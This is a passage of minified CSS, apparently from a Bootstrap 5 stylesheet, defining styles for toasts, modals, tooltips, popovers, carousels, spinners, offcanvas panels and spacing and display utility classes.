rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem;}.toast.showing{opacity:0;}.toast:not(.show){display:none;}.toast-container{width:max-content;max-width:100%;pointer-events:none;}.toast-container>:not(:last-child){margin-bottom:.75rem;}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem;}.toast-body{padding:.75rem;word-wrap:break-word;}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px);}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none;}}.modal.show .modal-dialog{transform:none;}.modal.modal-static .modal-dialog{transform:scale(1.02);}.modal-dialog-scrollable{height:calc(100% - 1rem);}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden;}.modal-dialog-scrollable .modal-body{overflow-y:auto;}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem);}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0;}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.show{opacity:.5;}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto;}.modal-title{margin-bottom:0;line-height:1.5;}.modal-body{position:relative;flex:1 1 auto;padding:1rem;}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px);}.modal-footer>*{margin:.25rem;}@media(min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto;}.modal-dialog-scrollable{height:calc(100% - 3.5rem);}.modal-dialog-centered{min-height:calc(100% - 3.5rem);}.modal-sm{max-width:300px;}}@media(min-width:992px){.modal-lg,.modal-xl{max-width:800px;}}@media(min-width:1200px){.modal-xl{max-width:1140px;}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen .modal-header{border-radius:0;}.modal-fullscreen .modal-body{overflow-y:auto;}.modal-fullscreen .modal-footer{border-radius:0;}@media(max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-sm-down .modal-header{border-radius:0;}.modal-fullscreen-sm-down .modal-body{overflow-y:auto;}.modal-fullscreen-sm-down .modal-footer{border-radius:0;}}@media(max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-md-down .modal-header{border-radius:0;}.modal-fullscreen-md-down .modal-body{overflow-y:auto;}.modal-fullscreen-md-down .modal-footer{border-radius:0;}}@media(max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-lg-down .modal-header{border-radius:0;}.modal-fullscreen-lg-down .modal-body{overflow-y:auto;}.modal-fullscreen-lg-down .modal-footer{border-radius:0;}}@media(max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-xl-down .modal-header{border-radius:0;}.modal-fullscreen-xl-down .modal-body{overflow-y:auto;}.modal-fullscreen-xl-down .modal-footer{border-radius:0;}}@media(max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-xxl-down .modal-header{border-radius:0;}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto;}.modal-fullscreen-xxl-down .modal-footer{border-radius:0;}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0;}.tooltip.show{opacity:.9;}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem;}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^="top"]{padding:.4rem 0;}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow{bottom:0;}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000;}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^="right"]{padding:0 .4rem;}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow{left:0;width:.4rem;height:.8rem;}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000;}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^="bottom"]{padding:.4rem 0;}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow{top:0;}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000;}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^="left"]{padding:0 .4rem;}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow{right:0;width:.4rem;height:.8rem;}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000;}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem;}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem;}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow{bottom:calc(-.5rem - 1px);}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25);}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff;}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25);}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff;}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow{top:calc(-.5rem - 1px);}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25);}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff;}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0;}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25);}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff;}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);}.popover-header:empty{display:none;}.popover-body{padding:1rem 1rem;color:#212529;}.carousel{position:relative;}.carousel.pointer-event{touch-action:pan-y;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner::after{display:block;clear:both;content:"";}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out;}@media(prefers-reduced-motion:reduce){.carousel-item{transition:none;}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block;}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%);}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%);}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none;}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1;}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s;}@media(prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none;}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease;}@media(prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none;}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9;}.carousel-control-prev{left:0;}.carousel-control-next{right:0;}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%;}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none;}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease;}@media(prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none;}}.carousel-indicators .active{opacity:1;}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center;}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100);}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000;}.carousel-dark .carousel-caption{color:#000;}@keyframes spinner-border{to{transform:rotate(360deg);}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border;}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em;}@keyframes spinner-grow{0%{transform:scale(0);}50%{opacity:1;transform:none;}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow;}.spinner-grow-sm{width:1rem;height:1rem;}@media(prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s;}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out;}@media(prefers-reduced-motion:reduce){.offcanvas{transition:none;}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000;}.offcanvas-backdrop.fade{opacity:0;}.offcanvas-backdrop.show{opacity:.5;}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem;}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem;}.offcanvas-title{margin-bottom:0;line-height:1.5;}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto;}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%);}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%);}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%);}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%);}.offcanvas.show{transform:none;}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentColor;opacity:.5;}.placeholder.btn::before{display:inline-block;content:"";}.placeholder-xs{min-height:.6em;}.placeholder-sm{min-height:.8em;}.placeholder-lg{min-height:1.2em;}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite;}@keyframes placeholder-glow{50%{opacity:.2;}}.placeholder-wave{mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-size:200% 100%;animation:placeholder-wave 2s linear infinite;}@keyframes placeholder-wave{100%{mask-position:-200% 0%;}}.clearfix::after{display:block;clear:both;content:"";}.link-primary{color:#0d6efd;}.link-primary:hover,.link-primary:focus{color:#0a58ca;}.link-secondary{color:#6c757d;}.link-secondary:hover,.link-secondary:focus{color:#565e64;}.link-success{color:#198754;}.link-success:hover,.link-success:focus{color:#146c43;}.link-info{color:#0dcaf0;}.link-info:hover,.link-info:focus{color:#3dd5f3;}.link-warning{color:#ffc107;}.link-warning:hover,.link-warning:focus{color:#ffcd39;}.link-danger{color:#dc3545;}.link-danger:hover,.link-danger:focus{color:#b02a37;}.link-light{color:#f8f9fa;}.link-light:hover,.link-light:focus{color:#f9fafb;}.link-dark{color:#212529;}.link-dark:hover,.link-dark:focus{color:#1a1e21;}.ratio{position:relative;width:100%;}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:"";}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%;}.ratio-1x1{--bs-aspect-ratio:100%;}.ratio-4x3{--bs-aspect-ratio:calc(3/4*100%);}.ratio-16x9{--bs-aspect-ratio:calc(9/16*100%);}.ratio-21x9{--bs-aspect-ratio:calc(9/21*100%);}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}.sticky-top{position:sticky;top:0;z-index:1020;}@media(min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020;}}@media(min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020;}}@media(min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020;}}@media(min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020;}}@media(min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020;}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch;}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch;}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;white-space:nowrap !important;border:0 !important;}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25;}.align-baseline{vertical-align:baseline !important;}.align-top{vertical-align:top !important;}.align-middle{vertical-align:middle !important;}.align-bottom{vertical-align:bottom !important;}.align-text-bottom{vertical-align:text-bottom !important;}.align-text-top{vertical-align:text-top !important;}.float-start{float:left !important;}.float-end{float:right !important;}.float-none{float:none !important;}.opacity-0{opacity:0 !important;}.opacity-25{opacity:.25 !important;}.opacity-50{opacity:.5 !important;}.opacity-75{opacity:.75 !important;}.opacity-100{opacity:1 !important;}.overflow-auto{overflow:auto !important;}.overflow-hidden{overflow:hidden !important;}.overflow-visible{overflow:visible !important;}.overflow-scroll{overflow:scroll !important;}.d-inline{display:inline !important;}.d-inline-block{display:inline-block !important;}.d-block{display:block !important;}.d-grid{display:grid !important;}.d-table{display:table !important;}.d-table-row{display:table-row !important;}.d-table-cell{display:table-cell !important;}.d-flex{display:flex !important;}.d-inline-flex{display:inline-flex !important;}.d-none{display:none !important;}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important;}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important;}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important;}.shadow-none{box-shadow:none !important;}.position-static{position:static !important;}.position-relative{position:relative !important;}.position-absolute{position:absolute !important;}.position-fixed{position:fixed !important;}.position-sticky{position:sticky !important;}.top-0{top:0 !important;}.top-50{top:50% !important;}.top-100{top:100% !important;}.bottom-0{bottom:0 !important;}.bottom-50{bottom:50% !important;}.bottom-100{bottom:100% !important;}.start-0{left:0 !important;}.start-50{left:50% !important;}.start-100{left:100% !important;}.end-0{right:0 !important;}.end-50{right:50% !important;}.end-100{right:100% !important;}.translate-middle{transform:translate(-50%,-50%) !important;}.translate-middle-x{transform:translateX(-50%) !important;}.translate-middle-y{transform:translateY(-50%) !important;}.border{border:1px solid #dee2e6 !important;}.border-0{border:0 !important;}.border-top{border-top:1px solid #dee2e6 !important;}.border-top-0{border-top:0 !important;}.border-end{border-right:1px solid #dee2e6 !important;}.border-end-0{border-right:0 !important;}.border-bottom{border-bottom:1px solid #dee2e6 !important;}.border-bottom-0{border-bottom:0 !important;}.border-start{border-left:1px solid #dee2e6 !important;}.border-start-0{border-left:0 !important;}.border-primary{border-color:#0d6efd !important;}.border-secondary{border-color:#6c757d !important;}.border-success{border-color:#198754 !important;}.border-info{border-color:#0dcaf0 !important;}.border-warning{border-color:#ffc107 !important;}.border-danger{border-color:#dc3545 !important;}.border-light{border-color:#f8f9fa !important;}.border-dark{border-color:#212529 !important;}.border-white{border-color:#fff !important;}.border-1{border-width:1px !important;}.border-2{border-width:2px !important;}.border-3{border-width:3px !important;}.border-4{border-width:4px !important;}.border-5{border-width:5px !important;}.custom-width-6{width:6% !important;}.custom-width-10{width:10% !important;}.custom-width-20{width:20% !important;}.custom-width-25{width:25% !important;}.custom-width-28{width:28% !important;}.custom-width-45{width:45% !important;}.custom-width-75{width:75% !important;}.custom-width-80{width:80% !important;}.custom-width-auto{width:auto !important;}.custom-max-width-6{max-width:6% !important;}.custom-max-width-10{max-width:10% !important;}.custom-max-width-20{max-width:20% !important;}.custom-max-width-25{max-width:25% !important;}.custom-max-width-28{max-width:28% !important;}.custom-max-width-45{max-width:45% !important;}.custom-max-width-75{max-width:75% !important;}.custom-max-width-80{max-width:80% !important;}.custom-max-width-auto{max-width:auto !important;}.vw-100{width:100vw !important;}.min-vw-100{min-width:100vw !important;}.h-25{height:25% !important;}.h-50{height:50% !important;}.h-75{height:75% !important;}.h-100{height:100% !important;}.h-auto{height:auto !important;}.mh-100{max-height:100% !important;}.vh-100{height:100vh !important;}.min-vh-100{min-height:100vh !important;}.flex-fill{flex:1 1 auto !important;}.flex-row{flex-direction:row !important;}.flex-column{flex-direction:column !important;}.flex-row-reverse{flex-direction:row-reverse !important;}.flex-column-reverse{flex-direction:column-reverse !important;}.flex-grow-0{flex-grow:0 !important;}.flex-grow-1{flex-grow:1 !important;}.flex-shrink-0{flex-shrink:0 !important;}.flex-shrink-1{flex-shrink:1 !important;}.flex-wrap{flex-wrap:wrap !important;}.flex-nowrap{flex-wrap:nowrap !important;}.flex-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-0{gap:0 !important;}.gap-1{gap:.25rem !important;}.gap-2{gap:.5rem !important;}.gap-3{gap:1rem !important;}.gap-4{gap:1.5rem !important;}.gap-5{gap:3rem !important;}.justify-content-start{justify-content:flex-start !important;}.justify-content-end{justify-content:flex-end !important;}.justify-content-center{justify-content:center !important;}.justify-content-between{justify-content:space-between !important;}.justify-content-around{justify-content:space-around !important;}.justify-content-evenly{justify-content:space-evenly !important;}.align-items-start{align-items:flex-start !important;}.align-items-end{align-items:flex-end !important;}.align-items-center{align-items:center !important;}.align-items-baseline{align-items:baseline !important;}.align-items-stretch{align-items:stretch !important;}.align-content-start{align-content:flex-start !important;}.align-content-end{align-content:flex-end !important;}.align-content-center{align-content:center !important;}.align-content-between{align-content:space-between !important;}.align-content-around{align-content:space-around !important;}.align-content-stretch{align-content:stretch !important;}.align-self-auto{align-self:auto !important;}.align-self-start{align-self:flex-start !important;}.align-self-end{align-self:flex-end !important;}.align-self-center{align-self:center !important;}.align-self-baseline{align-self:baseline !important;}.align-self-stretch{align-self:stretch !important;}.order-first{order:-1 !important;}.order-0{order:0 !important;}.order-1{order:1 !important;}.order-2{order:2 !important;}.order-3{order:3 !important;}.order-4{order:4 !important;}.order-5{order:5 !important;}.order-last{order:6 !important;}.m-0{margin:0 !important;}.m-1{margin:.25rem !important;}.m-2{margin:.5rem !important;}.m-3{margin:1rem !important;}.m-4{margin:1.5rem !important;}.m-5{margin:3rem !important;}.m-auto{margin:auto !important;}.mx-0{margin-right:0 !important;margin-left:0 !important;}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-auto{margin-right:auto !important;margin-left:auto !important;}.my-0{margin-top:0 !important;margin-bottom:0 !important;}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-0{margin-top:0 !important;}.mt-1{margin-top:.25rem !important;}.mt-2{margin-top:.5rem !important;}.mt-3{margin-top:1rem !important;}.mt-4{margin-top:1.5rem !important;}.mt-5{margin-top:3rem !important;}.mt-auto{margin-top:auto !important;}.me-0{margin-right:0 !important;}.me-1{margin-right:.25rem !important;}.me-2{margin-right:.5rem !important;}.me-3{margin-right:1rem !important;}.me-4{margin-right:1.5rem !important;}.me-5{margin-right:3rem !important;}.me-auto{margin-right:auto !important;}.mb-0{margin-bottom:0 !important;}.mb-1{margin-bottom:.25rem !important;}.mb-2{margin-bottom:.5rem !important;}.mb-3{margin-bottom:1rem !important;}.mb-4{margin-bottom:1.5rem !important;}.mb-5{margin-bottom:3rem !important;}.mb-auto{margin-bottom:auto !important;}.ms-0{margin-left:0 !important;}.ms-1{margin-left:.25rem !important;}.ms-2{margin-left:.5rem !important;}.ms-3{margin-left:1rem !important;}.ms-4{margin-left:1.5rem !important;}.ms-5{margin-left:3rem !important;}.ms-auto{margin-left:auto !important;}.p-0{padding:0 !important;}.p-1{padding:.25rem !important;}.p-2{padding:.5rem !important;}.p-3{padding:1rem !important;}.p-4{padding:1.5rem !important;}.p-5{padding:3rem !important;}.px-0{padding-right:0 !important;padding-left:0 !important;}.px-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-3{padding-right:1rem !important;padding-left:1rem !important;}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-5{padding-right:3rem !important;padding-left:3rem !important;}.py-0{padding-top:0 !important;padding-bottom:0 !important;}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-0{padding-top:0 !important;}.pt-1{padding-top:.25rem !important;}.pt-2{padding-top:.5rem !important;}.pt-3{padding-top:1rem !important;}.pt-4{padding-top:1.5rem !important;}.pt-5{padding-top:3rem !important;}.pe-0{padding-right:0 !important;}.pe-1{padding-right:.25rem !important;}.pe-2{padding-right:.5rem !important;}.pe-3{padding-right:1rem !important;}.pe-4{padding-right:1.5rem !important;}.pe-5{padding-right:3rem !important;}.pb-0{padding-bottom:0 !important;}.pb-1{padding-bottom:.25rem !important;}.pb-2{padding-bottom:.5rem !important;}.pb-3{padding-bottom:1rem !important;}.pb-4{padding-bottom:1.5rem !important;}.pb-5{padding-bottom:3rem !important;}.ps-0{padding-left:0 !important;}.ps-1{padding-left:.25rem !important;}.ps-2{padding-left:.5rem !important;}.ps-3{padding-left:1rem !important;}.ps-4{padding-left:1.5rem !important;}.ps-5{padding-left:3rem !important;}.font-monospace{font-family:var(--bs-font-monospace) !important;}.fs-1{font-size:calc(1.375rem + 1.5vw) !important;}.fs-2{font-size:calc(1.325rem + .9vw) !important;}.fs-3{font-size:calc(1.3rem + .6vw) !important;}.fs-4{font-size:calc(1.275rem + .3vw) !important;}.fs-5{font-size:1.25rem !important;}.fs-6{font-size:1rem !important;}.fst-italic{font-style:italic !important;}.fst-normal{font-style:normal !important;}.fw-light{font-weight:300 !important;}.fw-lighter{font-weight:lighter !important;}.fw-normal{font-weight:400 !important;}.fw-bold{font-weight:700 !important;}.fw-bolder{font-weight:bolder !important;}.lh-1{line-height:1 !important;}.lh-sm{line-height:1.25 !important;}.lh-base{line-height:1.5 !important;}.lh-lg{line-height:2 !important;}.text-start{text-align:left !important;}.text-end{text-align:right !important;}.text-center{text-align:center !important;}.text-decoration-none{text-decoration:none !important;}.text-decoration-underline{text-decoration:underline !important;}.text-decoration-line-through{text-decoration:line-through !important;}.text-lowercase{text-transform:lowercase !important;}.text-uppercase{text-transform:uppercase !important;}.text-capitalize{text-transform:capitalize !important;}.text-wrap{white-space:normal !important;}.text-nowrap{white-space:nowrap !important;}.text-break{word-wrap:break-word !important;word-break:break-word 